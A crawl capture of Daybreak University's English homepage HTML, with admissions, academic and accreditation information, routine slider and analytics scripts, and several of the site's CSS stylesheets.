

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.daybreak.edu/main/main.html
body_size: 23568
content:
<!DOCTYPE html>


	<script>
	var xmlHttp;
	function createXMLHttpRequest() {
		if(window.ActiveXObject) {
			xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
		}else if(window.XMLHttpRequest) {
			xmlHttp = new XMLHttpRequest();
		}
	}
	</script><script language="Javascript" src="/js/calendar.js"></script>



<html lang="en">
<head>
	<title>Daybreak University</title>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="user-scalable=yes, maximum-scale=1, minimum-scale=0, width=1260">
	<meta name="title" content="Daybreak University">
	<meta name="author" content="Daybreak University">
	<meta name="keywords" content="데이브레이크대학교,가족상담,가족치료,커플상담,부부상담,이혼상담,부모교육,부모자녀상담,상담대학원,부부가족상담대학원,부부치료,이마고부부치료 ,가족상담전공,이마고부부치료전공,상담학석사과정,상담학박사과정,부부갈등,Daybreak,Daybreakers,Daybreak University,MFT,AAMFT,Imago,bts,loveyourself">
	<meta name="subject" content="Daybreak University">
	<meta name="Description" content="Daybreak University is a not-for-profit university approved to operate by the California Bureau for Private Postsecondary Education located in Los Angeles.">
	<meta name="classification" content="데이브레이크대학교,가족상담,가족치료,커플상담,부부상담,이혼상담,부모교육,부모자녀상담,상담대학원,부부가족상담대학원,부부치료,이마고부부치료 ,가족상담전공,이마고부부치료전공,상담학석사과정,상담학박사과정,부부갈등,Daybreak,Daybreaker,Daybreakuniversity,MFT,AAMFT,Imago,bts,loveyourself">
	
	<meta property="og:title" content="데이브레이크대학교,Daybreak,Daybreaker,Daybreakuniv,가족상담,가족치료,커플상담,부부상담,이혼상담,부모교육,부모자녀상담,상담대학원,부부가족상담대학원,부부치료,이마고부부치료,미국결혼과가족치료,MFT,AAMFT,Imago,가족상담전공,이마고부부치료전공,상담학석사과정,상담학박사과정" />
	<meta property="og:description" content="Daybreak University is a not-for-profit university approved to operate by the California Bureau for Private Postsecondary Education located in Los Angeles." />

	<meta name="google-site-verification" content="xYzPU8ncV0dj_I4r8Vj1suPpJsMueWbeR7iVD99SY2M" />

	<!-- google font -->
	<link href="https://fonts.googleapis.com/css?family=Lato:300,400" rel="stylesheet">
	<link type="text/css" href="../style/response.css" rel="stylesheet">
	<link type="text/css" href="../style/reset.css" rel="stylesheet">
	<link type="text/css" href="../style/common.css" rel="stylesheet">
	<link type="text/css" href="../style/common-ani.css" rel="stylesheet">
	<link type="text/css" href="../style/layerpopup.css" rel="stylesheet">
	<link type="text/css" href="../style/layout.css" rel="stylesheet">
	<link type="text/css" href="../style/design.css" rel="stylesheet">
	<link type="text/css" href="../style/main.css" rel="stylesheet">
	<link rel="shortcut icon" href="../images/common/favicon.ico">

	<script type="text/javascript" src="../script/jquery.1.12.0.min.js"></script>
	<script type="text/javascript" src="../script/jquery-ui.1.10.1.js"> </script>
	<script type="text/javascript" src="../script/jquery.cookie.js"></script>
	<script type="text/javascript" src="../script/jquery.easing.1.3.js?251111125113"></script>
	<script type="text/javascript" src="../script/ebi.default.js"></script>
	<script type="text/javascript" src="../script/ebi.layerpopup.js"></script>
	<script type="text/javascript" src="../script/ebi.gnb.js"></script>
	<script type="text/javascript" src="../script/ebi.js"></script>
	<script type="text/javascript" src="../js/calendar.js"></script>
	<script type="text/javascript" src="../js/calendar_mobile.js"></script>
	<script type="text/javascript" src="../js/program.js"></script>

	<!-- 트랜지션 디폴트 세팅 -->
	<script type="text/javascript">
	$(window).load(function(){
		$("a").css(
			"transition","all .1s linear",
			"-webkit-transition","all .1s linear",
			"-moz-transition","all .1s linear"
		);
	});
	</script>
	
	<!--[if lt IE 9]>
		<link href="../style/ie.warning.css" rel="stylesheet" type="text/css">
	<![endif]-->
		<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '609465243630661'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=609465243630661&ev=PageView
&noscript=1"/>
</noscript>

<meta name="facebook-domain-verification" content="zc4z46ke6mu3l9s6myfogjg0sphmss" />
<!-- End Facebook Pixel Code -->
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-225913070-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-225913070-1');
</script>

</head>

<body>
<header>
	<div class="gnb">
		<h1><a href="../main/main.html" title="Daybreak University"><img src="../images/common/logo.png" alt="Daybreak University"></a></h1>
		<a class="btn2 btnS home" href="../main/main.html">Home</a>
		<a class="btn2 btnS contact" href="/contact/contact.html">Contact Us</a>
		
		<div class="sideR">
			<div class="doWrap">
				<a class="btnS btn2 donation" href="../donation/intro.html">Donation</a>
			</div>
			<div class="main2 sns_wrap">
				<a class="sns" href="https://www.facebook.com/daybreakcalifornia/" target="_blank"><i class="i_facebook"></i></a>
				<a class="sns" href="https://www.youtube.com/channel/UC12AVeqEicOMewJK-C_6frQ?view_as=subscriber" target="_blank"><i class="i_youtube"></i></a>
				<a class="sns" href="https://www.instagram.com/daybreak_university_edu/" target="_blank"><i class="i_instar"></i></a>
			</div>
			<div class="lang">
				<a class="eng on" href="/main/main.html">ENG</a>
				<a class="kor" href="/kor/main/main.html">한국어</a>
				<a class="chn" href="/chinese/main.html">繁體中文</a>
			</div>
		</div>
	</div>
	
	<nav class="box">
		<div class="navbg pc">
			<div class="dep1"></div>
			<div class="dep2"></div>
		</div>		
		<div class="wrap box">
			<!-- orgH:1차메뉴 높이 / maxH:최대높이 / leftgap:왼쪽에서 여백 px,% 사용가능 -->
			<div class="lnb box" data-orgH="60" data-maxH="420" data-gap="0" data-leftPos="0">			
				<ul>
					<li >
						<a href="../about/about.html">About Us</a>
						<ul>
							<li><a href="../about/about.html?pm=1">About Daybreak University</a></li>
							<li><a href="../about/about.html?pm=2">Approval and Accreditation</a></li>
							<li><a href="../about/about.html?pm=3">President’s Greeting</a></li>
							<li><a href="../about/about.html?pm=4">Mission Statement</a></li>
							<li><a href="../about/about.html?pm=5">Institutional Objectives</a></li>
							<!--<li><a href="../about/about.html?pm=6">Non-Discrimination<br>Policy Statement</a></li>
							<li><a href="../about/about.html?pm=7">Notice to Prospective Degree Program Students</a></li>  190111 강유리님 요청으로 긴급추가 -->
							<li><a href="../about/about.html?pm=7">Student Achievement</a></li>
							<li><a href="../about/about.html?pm=8">Publication</a></li>
							<li><a href="../about/about.html?pm=9">Consumer Disclosures</a></li>
						</ul>
					</li>
					<li >
						<a href="../academic/learning.html">Academic</a>
						<ul>
							<li><a href="../academic/learning.html">Philosophy of Education</a></li>
							<li><a href="../academic/information.html">Academic Information</a></li>
              <li><a href="../academic/MFTprogram.html">COAMFTE-Accredited Marriage and Family Therapy Program</a></li>
							<li><a href="../academic/cftc.html">Child, Couple, and Family Therapy Center</a></li>
							<li><a href="../academic/meet.html">Meet Our Faculty</a></li>
							<li><a href="../academic/meet_student.html">Meet Our Students</a></li>
							<li><a href="../academic/calendar.html">Academic Calendar</a></li>
							<li><a href="../academic/distance.html">Distance Education</a></li>
						</ul>
					</li>
					<li >
						<a href="../admissions/apply.html">Admissions</a>
						<ul>
							<li><a href="../admissions/apply.html">How to Apply</a></li>
							<li><a href="../admissions/tuition.html">Tuition & Fees</a></li>
							<li><a href="../admissions/faq.html">FAQ</a></li>
						</ul>
					</li>
					<li >
						<a href="../student/regist.html">Student Academic Services</a>
						<ul>
							<li><a href="../student/regist.html">Registration for Classes</a></li>
							<li><a href="https://daybreak.populiweb.com/" target="_blank">Populi</a></li>
							<li><a href="../student/library.html">Library</a></li>
							<!--<li><a href="../board_eng_newsletter01/list.php?tn=board_eng_newsletter01&G_state=Y">Daybreak Newsletter</a></li>-->
							<li><a href="../board_eng_gallery01/list.php?tn=board_eng_gallery01&G_state=Y">Photo Gallery</a></li>
							<li><a href="http://mail.google.com/a/daybreak.edu" target="_blank">DBU Email</a></li>
						</ul>
					</li>
				</ul>
			</div>
		</div><!-- //wrap -->
	</nav><!-- //nav -->
	
</header>

<!-- //end header -->

<!-- ************************** 레이어팝업 V1 ***********************  -->
<!-- 레이어명은 반드시 pop + 숫자 -->
<!--
<div id="layerPopup">

	<div class="pop2" data-zindex="" data-top="10" data-left="10" data-width="500" data-open="" data-close="">	
		<div>
			<a href="https://www.daybreak.edu/newsletter/coamfte_final_approval_eng.html" target="_blank"><img src="../images/popup/24_coamfte_eng.jpg" alt=""></a>
		</div>
		<div class="bottom">
			<a class="layerClose">×</a>
			<a class="layerToday">Closed</a>
		</div>
	</div>
</div>

<div id="layerPopup">

	<div class="pop1" data-zindex="" data-top="10" data-left="10" data-width="410" data-open="" data-close="">	
		<div>
			<a href="http://www.iccfr.international/eng/index.html" target="_blank"><img src="../images/popup/2025_iccfr_eng.jpg" alt=""></a>
		</div>
		<div class="bottom">
			<a class="layerClose">×</a>
			<a class="layerToday">Closed</a>
		</div>
	</div>
</div>-->

<div id="layerPopup">

	<div class="pop3" data-zindex="" data-top="10" data-left="10" data-width="360" data-open="" data-close="">	
		<div>
			<a href="https://docs.google.com/forms/d/1NrlangF6N48YKyEVklT9PAz-zkA_WwaBJCuo2eI7gYI/edit" target="_blank"><img src="../images/popup/request_360.jpg" alt=""></a>
		</div>
		<div class="bottom">
			<a class="layerClose">×</a>
			<a class="layerToday">Closed</a>
		</div>
	</div>
</div>
<!--
<div id="layerPopup">

	<div class="pop3" data-zindex="" data-top="10" data-left="820" data-width="391" data-open="" data-close="">	
		<div>
			<img src="../images/popup/popup_thanksgiving.jpg" alt="">
		</div>
		<div class="bottom">
			<a class="layerClose">×</a>
			<a class="layerToday">Closed</a>
		</div>
	</div>
</div>-->

<!--// id : layerPopup -->
<!-- ************************** //end 레이어팝업 V1 ***********************  -->

<script type="text/javascript">
$(document).ready(function(){
	$("body").addClass("main");
});
</script>



<!-- main_visual -->

<style type="text/css">
.main_visual {position:relative; overflow:hidden; width:100%; min-width:1200px; height:538px}
.main_picture {position:absolute; top:0; left:0; z-index:10; width:100%; min-width:1000px; vertical-align:top;}
.picture2 {display:none;}
.current {position:absolute; top:0; left:0; width:100%; height:auto; min-height:538px;}
.main_text {position:relative; top:0; left:0; z-index:100; margin:0 auto; width:1200px; display:none;}
.main_text p {overflow:hidden; margin:239px 0 0 29px; width:472px; height:172px; text-indent:-999999px;}
.main_dot {position:absolute; top:630px; left:50%; z-index:90; overflow:hidden; margin-left:-4.4%; text-align:left;}
.main_dot a {overflow:hidden; float:left; display:block; margin:5px 10px 0 0; width:10px; height:10px; border-radius:50%; background:#fff; text-indent:-999999px; line-height:1;}
.main_dot a.dot_first {margin-left:29px;}
.main_dot a.dot.dot_on {margin-top:0 !important; width:20px !important; height:20px !important; background:#2ecbff;}
</style>

<div id="main_visual">
	<script type="text/javascript">
	$(function() {	
		var time = setInterval(function(){main_img_chg('next');}, 3000);

		$(window).resize(function(){
			var slideImg = $('.main_picture .current');
			if($(window).width() < 1920) {
				slideImg.css('width','1920px');
				slideImg.css('height','538px');
				slideImg.css('left','50%');
				slideImg.css('margin-left','-960px');
			} else {
				slideImg.css('width','100%');
				slideImg.css('height','auto');
				slideImg.css('left','0');
				slideImg.css('margin-left','0');
			}
		});

		$(".main_picture img").mouseover(function (){
			clearInterval(time);
		});
		$(".lnb").mouseover(function (){
			clearInterval(time);
		});
		$(".main_picture img").mouseout(function (){
			time = setInterval(function(){main_img_chg('next');}, 3000);
		});
	});

	var num = 1;
	function main_img_chg(n){
		if (n == "prev") {		
			if (num == 1) {
				num = $(".main_dot a").length;			
			} else {
				num = num-1;
			}
			n = num;
		} else if (n == "next") {		
			if (num < $(".main_dot a").length) {
				num = num +1;			
			} else {
				num = 1;
			}
			n = num;
		} else {
			num = n;
		}

		if ($(".main_visual .alert").val() == "") {		
			$(".main_visual .alert").val("ing");
			if ($(".picture"+n).css("display") != "block") {		
				$(".picture"+n).css("z-index","99");
				$(".picture"+n).fadeIn("100",function() {
					for (i=1;i <= $(".main_picture").length ; i++ )	{			
						if (i != n) {
							$(".picture"+i).hide();
							$(".picture"+n).css("z-index","90");
						}
					}
					$(".main_visual .alert").val("");
				});				
			} else {
				$(".main_visual .alert").val("");
			}
		}
		$(".main_dot a").removeClass("dot");
		$(".main_dot a").removeClass("dot_on");
		$(".main_dot a").addClass("dot");
		$(".main_dot a").eq(n-1).addClass("dot_on");
	}
	</script>

	<div class="main_visual">
		<div class="main_picture picture1" style="z-index:40; display:block;">
			<div class="main_text white"><p></p></div>
			<img src="../images/main/visual08.jpg" class="current" alt="" />
		</div>
		<div class="main_picture picture2" style="z-index:40; display:none;">
			<div class="main_text white"><p></p></div>
			<img src="../images/main/visual06.jpg" class="current" alt="" />
		</div>
		<!--<div class="main_picture picture3" style="z-index:40; display:none;">
			<div class="main_text white"><p></p></div>
			<img src="../images/main/visual03.jpg" class="current" alt="" />
		</div>
		<div class="main_picture picture4" style="z-index:40; display:none;">
			<div class="main_text white"><p></p></div>
			<img src="../images/main/visual04.jpg" class="current" alt="" />
		</div>
		<div class="main_picture picture5" style="z-index:40; display:none;">
			<div class="main_text white"><p></p></div>
			<img src="../images/main/visual05.jpg" class="current" alt="" />
		</div>
		<div class="main_picture picture6" style="z-index:40; display:none;">
			<div class="main_text white"><p></p></div>
			<img src="../images/main/visual06.jpg" class="current" alt="" />
		</div>
		<div class="main_picture picture7" style="z-index:40; display:none;">
			<div class="main_text white"><p></p></div>
			<img src="../images/main/visual07.jpg" class="current" alt="" />
		</div>
		<div class="main_picture picture8" style="z-index:40; display:none;">
			<div class="main_text white"><p></p></div>
			<img src="../images/main/visual08.jpg" class="current" alt="" />
		</div>-->
		<input type="hidden" class="alert" value=""/>
	</div>

	<script>
		var slideImg = $('.main_picture .current');

		if($(window).width() < 1920) {
			slideImg.css('width','1920px');
			slideImg.css('height','538px');
			slideImg.css('left','50%');
			slideImg.css('margin-left','-960px');
		} else {
			slideImg.css('width','100%');
			slideImg.css('height','auto');
			slideImg.css('left','0');
			slideImg.css('margin-left','0');
		}
	</script>
	
	<div class="main_dot">
		<a href="javascript:main_img_chg(1)" class="dot dot_on png_bg">First</a>
		<a href="javascript:main_img_chg(2)" class="dot png_bg">Second</a>
		<!--<a href="javascript:main_img_chg(3)" class="dot png_bg">Third</a>
		<a href="javascript:main_img_chg(4)" class="dot png_bg">Fourth</a>
		<a href="javascript:main_img_chg(5)" class="dot png_bg">Fifth</a>
		<a href="javascript:main_img_chg(6)" class="dot png_bg">Sixth</a>
		<a href="javascript:main_img_chg(7)" class="dot png_bg">Seventh</a>
		<a href="javascript:main_img_chg(8)" class="dot png_bg">Eighth</a>-->
	</div>
	
</div>
<!-- //main_visual -->


<section class="quick box">
	<ul>
		<li class="ms-3"><a href="../admissions/apply.html?pm=1">How to apply</a></li>
		<li class="ms-3"><a href="../admissions/apply.html?pm=2">Tuition and Fees</a></li>
		<li class="ms-3"><a href="../admissions/apply.html?pm=3">Scholarships</a></li>
		<li class="ms-3"><a href="../student/regist.html">Registration for Classes</a></li>
	</ul>
</section>

<!-- 2021 insert -->
<!--<section class="movieWrap"><br><br>
	<iframe src="https://player.vimeo.com/video/558907044" width="1100" height="550" frameborder="0" allow="autoplay; fullscreen; picture-in-picture" allowfullscreen></iframe>
</section>-->


<div class="noticePop">
	<div>
		<dl>
			<dt>Notice to Prospective Degree Program Students<button>close</button></dt>
			<dd>
				This institution is provisionally approved by the Bureau for Private Postsecondary Education to offer degree programs. To continue to offer this degree program, this institution must meet the following requirements:
				<p>Become institutionally accredited by an accrediting agency recognized by the United States Department of Education, with the scope of the accreditation covering at least one degree program.</p>
				<p>Achieve accreditation candidacy or pre-accreditation, as defined in regulations, by (date two years from date of provisional approval), and full accreditation by (date five years from date of provisional approval).<br>
				If this institution stops pursuing accreditation, it must:</p>
				<p>Stop all enrollment in its degree programs, and</p>
				<p>Provide a teach-out to finish the educational program or provide a refund.<br>
				An institution that fails to comply with accreditation requirements by the required dates shall have its approval to offer degree programs automatically suspended.</p>
			</dd>
		</dl>
	</div>
</div>

<!-- Academic -->
<section class="academic samePad box">
	<h2>Academic</h2>
	<p>Daybreak University provides rigorous education that inspires transformational change in<br>
	individuals, couples, families, and communities through professional research, academic and<br>
	practical excellence, and a compassionate heart</p>
	<div class="wrap">
		<ul>
			<li class="ms-3">
				<img src="../images/main/academic_img1.jpg" alt="">
				<p>Philosophy of Education</p>
				<a class="btn2 btnS" href="../academic/learning.html">Learn more</a>
			</li>
			<li class="ms-3">
				<img src="../images/main/academic_img2.jpg" alt="">
				<p>Academic Information</p>
				<a class="btn2 btnS" href="../academic/information.html">Learn more</a>
			</li>
			<li class="ms-3">
				<img src="../images/main/academic_img3.jpg" alt="">
				<p>Meet Our Faculty</p>
				<a class="btn2 btnS" href="../academic/meet.html">Learn more</a>
			</li>
			<li class="ms-3">
				<img src="../images/main/academic_img4.jpg" alt="">
				<p>Student Achievement</p>
				<a class="btn2 btnS" href="../about/about.html?pm=7">Learn more</a>
			</li>
		</ul>
	</div>
</section>

<!-- About us -->
<section class="about">
	<ul class="tableMode">
		<li class="ms-6">
			<div class="wrap samePad">
				<h2>About Us</h2>
				<p>Daybreak University is dedicated to providing a value-based education with a vision grounded in Christian social teachings. Students are encouraged to explore how faith and reason are compatible in education, and to develop strong moral convictions. The university welcomes students, faculty and staff of all faiths, and beliefs all people benefit from the examination of other traditions.</p>
				<a class="btn3 btnM" href="../about/about.html?pm=4">Educational Objectives</a>
			</div>
		</li>
		<li class="ms-6"></li>
	</ul>
</section>

<!-- Academic Calendar , Registration -->
<section class="tableMode">
	<!-- Calendar -->
	<div class="calendar ms-6">
		<div class="wrap">
			<h2>Academic Calendar</h2>
			<p>The academic calendar shall consist of 10-week terms in fall and spring. Also, winter courses are offered twice a week for five weeks in winter. Educational conference classes are offered for two weeks in summer.</p>
			<a class="btn2 btnM" href="../academic/calendar_2020.html">2020 - 2021</a>
			<a class="btn2 btnM" href="../academic/calendar_2023.html">2023 - 2024</a>
		</div>
	</div>
	<!-- Registration -->
	<div class="regist ms-6">
		<div class="wrap">
			<h2>Registration</h2>
			<p>There are four registration periods for the fall, spring, summer, and winter sessions.</p>
			<a class="btn3 btnM" href="../student/regist.html?pm=1">Adding<br>Courses</a>
			<a class="btn3 btnM" href="../student/regist.html?pm=2">Dropping<br>Courses</a>
			<a class="btn3 btnM" href="../student/regist.html?pm=3">Grade<br>Requirements</a>
		</div>
		<img class="simbol" src="../images/main/mark.png" alt="">
	</div>
</section>

<!-- contact us -->
<section class="contactus">
	<h2>Any questions?</h2>
	<p>Daybreak University is a not-for-profit university located in Anaheim, California.</p>
	<a class="btn3 btnM" href="../contact/contact.html">Contact Us</a>
</section>

<!-- footer -->
<div id="ie-warning">
	<p><span>Internet Explorer 8 or earlier Not supported.</span><br>Update to Internet Explorer 9 or later
Please use Chrome, Firefox, opera, and Safari on the latest browser.</p>
	<a href="http://windows.microsoft.com/ko-kr/internet-explorer/download-ie" target="_blank">Internet Explorer Update</a>
</div>
<!-- footer -->
<footer>
	<img src="../images/common/logo_bottom.png" alt="Daybreak University">
	<address>
		<span>Address: 321 South State College Blvd, Anaheim, CA 92806 </span>
		<span>Tel: (310) 739-0132</span>
		<span>Fax: (270) 714-0317</span>
		<span>Email: <a href="mailto:info@daybreak.education">info@daybreak.edu</a></span>
		<p>©2017. All rights reserved.</p>
	</address>
</footer>

<a id="gotop" class="ani03" href="body" title="top" style="opacity: 1; transition: all 0.1s linear;"></a>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.daybreak.edu/style/response.css
body_size: 1825
content:
@charset "utf-8";

/* Common */
[class*="ms-"],[class*="ts-"],[class*="ps-"] {float:left; position:relative; width:100%; padding:0; margin:0; vertical-align:top;}

/* PC over : 992 ~  */
@media all and (min-width:992px), print{
	.ps-1 {width:8.33333% !important;}
	.ps-2 {width:16.66666% !important;}
	.ps-3 {width:25% !important;}
	.ps-4 {width:33.33333% !important;}
	.ps-5 {width:41.66666% !important;}
	.ps-6 {width:50% !important;}
	.ps-7 {width:58.33333% !important;}
	.ps-8 {width:66.66666% !important;}
	.ps-9 {width:75% !important;}
	.ps-10 {width:83.33333% !important;}
	.ps-11 {width:91.66666% !important;}
	.ps-12 {width:100% !important;}
	.ps-hide {display:none;}
	.ps-show {display:block;}
}
/* Tablet : 768~991 */
@media all and (min-width:768px){
	.ts-1 {width:8.33333% !important;}
	.ts-2 {width:16.66666% !important;}
	.ts-3 {width:25% !important;}
	.ts-4 {width:33.33333% !important;}
	.ts-5 {width:41.66666% !important;}
	.ts-6 {width:50% !important;}
	.ts-7 {width:58.33333% !important;}
	.ts-8 {width:66.66666% !important;}
	.ts-9 {width:75% !important;}
	.ts-10 {width:83.33333% !important;}
	.ts-11 {width:91.66666% !important;}
	.ts-12 {width:100% !important}
	.ts-hide {display:none;}
	.ts-show {display:block;}
}
/* MOBILE : ~ 767*/
@media all and (min-width:1px){
	.ms-1 {width:8.33333% !important;}
	.ms-2 {width:16.66666% !important;}
	.ms-3 {width:25% !important;}
	.ms-4 {width:33.33333% !important;}
	.ms-5 {width:41.66666% !important;}
	.ms-6 {width:50% !important;}
	.ms-7 {width:58.33333% !important;}
	.ms-8 {width:66.66666% !important;}
	.ms-9 {width:75% !important;}
	.ms-10 {width:83.33333% !important;}
	.ms-11 {width:91.66666% !important;}
	.ms-12 {width:100% !important;}
	.ms-hide {display:none;}
	.ms-show {display:block;}
}

--- FILE ---
content_type: text/css
request_url: https://www.daybreak.edu/style/common.css
body_size: 3741
content:
@charset "utf-8";

/* *************************** 프린트-부트스트랩 제어 *************************** */
@media print {
	html, body {min-width:992px !important;} /* 프린트시 부트스트랩 스타일 제어 */
    a:link:after,a:visited:after {content: none;}
	* {-webkit-print-color-adjust:exact;}
}


/* *************************** 폰트 / 상황에 맞춰 사용 *************************** */
@font-face {
  font-family: 'NotoSansKR-Light';
  src: url("../../fonts/NotoSansKR-Light.eot");
  src: url("../../fonts/NotoSansKR-Light.eot?#iefix") format('embedded-opentype'),
       url("../../fonts/NotoSansKR-Light.woff") format('woff'),
       url("../../fonts/NotoSansKR-Light.ttf") format('truetype');
}
@font-face {
  font-family: 'NotoSansKR-Regular';
  src: url("../../fonts/NotoSansKR-Regular.eot");
  src: url("../../fonts/NotoSansKR-Regular.eot?#iefix") format('embedded-opentype'),
       url("../../fonts/NotoSansKR-Regular.woff") format('woff'),
       url("../../fonts/NotoSansKR-Regular.ttf") format('truetype');
}


/* *************************** COMMON *************************** */

/* IE10 뷰포트 버그대응 */
@-ms-viewport { width: device-width; }
@-o-viewport { width: device-width; }
@viewport { width: device-width; }

*{-webkit-text-size-adjust:none}
body {width:100%; height:100%; min-width:320px;}
body * {box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;}
body .clear {clear:both;}
body .split {overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
body a {text-decoration:none !important; outline:none !important; word-wrap:expression( this.style.wordWrap="normal",this.hideFocus=true);}
body #ie-warning {display:none; font-family:inherit;}

i,cite,em,var,address,dfn {font-style:normal;}
table {border-collapse:collapse;}
h1,h2,h3,h4,h5,h6 {line-height:1; padding:0; margin:0;}


/* 정렬 */
.align_l {text-align:left !important;}
.align_r {text-align:right !important;}
.align_c {text-align:center !important;}
.float_l {float:left;}
.float_r {float:right;}


/* 자식높이 부모에게 반영 */
[class *= "box"]:before,[class *= "box"]:after {content:""; display:block; clear:both;}
[class *= "wrap"]:before,[class *= "wrap"]:after {content:""; display:block; clear:both;}


/* 라인 */
* [class*="lineH"] {clear:both; width:100%; border-bottom:1px solid #ddd;}
.lineH5 {height:5px; margin-bottom:5px;}
.lineH10 {height:10px; margin-bottom:10px;}
.lineH20 {height:20px; margin-bottom:20px;}
.lineH30 {height:30px; margin-bottom:30px;}
.lineH50 {height:50px; margin-bottom:50px;}
.lineH60 {height:60px; margin-bottom:60px;}
.lineH70 {height:70px; margin-bottom:70px;}
.lineH80 {height:80px; margin-bottom:80px;}
.lineH100 {height:100px; margin-bottom:100px;}
.lineOrange {clear:both; width:100%; margin-top:70px; paddingn-bottom:50px; border-bottom:2px solid #ff9838;}


/* 여백 */
.h5 {height:5px; padding:0; margin:0; clear:both;}
.h10 {height:10px; padding:0; margin:0; clear:both;}
.h20 {height:20px; padding:0; margin:0; clear:both;}
.h30 {height:30px; padding:0; margin:0; clear:both;}
.h40 {height:40px; padding:0; margin:0; clear:both;}
.h50 {height:50px; padding:0; margin:0; clear:both;}
.h60 {height:60px; padding:0; margin:0; clear:both;}
.h70 {height:70px; padding:0; margin:0; clear:both;}
.h80 {height:80px; padding:0; margin:0; clear:both;}
.h90 {height:90px; padding:0; margin:0; clear:both;}
.h100 {height:100px; padding:0; margin:0; clear:both;}


pre {
	white-space: pre-wrap; /* CSS3*/
	white-space: -moz-pre-wrap; /* Mozilla, since 1999 */
	white-space: -pre-wrap; /* Opera 4-6 */
	white-space: -o-pre-wrap; /* Opera 7 */
}


--- FILE ---
content_type: text/css
request_url: https://www.daybreak.edu/style/layerpopup.css
body_size: 1611
content:
@charset "utf-8";

/* 공용 / 수정금지 */
#layerPopup {z-index:999999; position:fixed;}
#layerPopup * {box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;}
#layerPopup [class ^= "pop"] {z-index:1; position:fixed; display:none; overflow:hidden; border:1px solid #000; box-shadow:5px 5px 5px rgba(0,0,0,.2) !important; background:#fff;}
#layerPopup [class ^= "pop"] > div {position:relative;}
#layerPopup [class ^= "pop"] img {width:100%; height:auto; padding:0; marign:0; font-size:0; line-height:0; vertical-align:top;}
#layerPopup [class ^= "pop"] .bottom {width:100%; height:30px; text-align:right; border-top:1px solid #000; background:#fff; overflow:hidden; vertical-align:top;}
#layerPopup [class ^= "pop"] .bottom a {
	display:block; float:left; height:30px; vertical-align:top; padding:10px 10px 0 10px; cursor:pointer; line-height:100%; color:#666 !important;
	font-size:11px; border-left:1px solid #e5e5e5 !important;
}
#layerPopup [class ^= "pop"] .bottom a.layerClose {padding-top:8px; font-size:14px;}

/* 개별 세팅 */
#layerPopup .pop1 .btnMore {
	position:absolute; display:block; right:30px; bottom:30px; width:100px; height:100px;
	font-size:13px; letter-spacing:-1px; text-align:center; line-height:1;
	background:#369100; color:#fff;  border-radius:50%; border:2px solid #fff; box-shadow:5px 5px 10px rgba(0,0,0,.2) !important;
}
#layerPopup .pop1 .btnMore span {display:inline-block; margin-top:43px;}

#layerPopup .pop2.mobile img {max-width:100%; width:292px !important; height:auto;}

#layerPopup .alinknone {cursor:auto;}


--- FILE ---
content_type: text/css
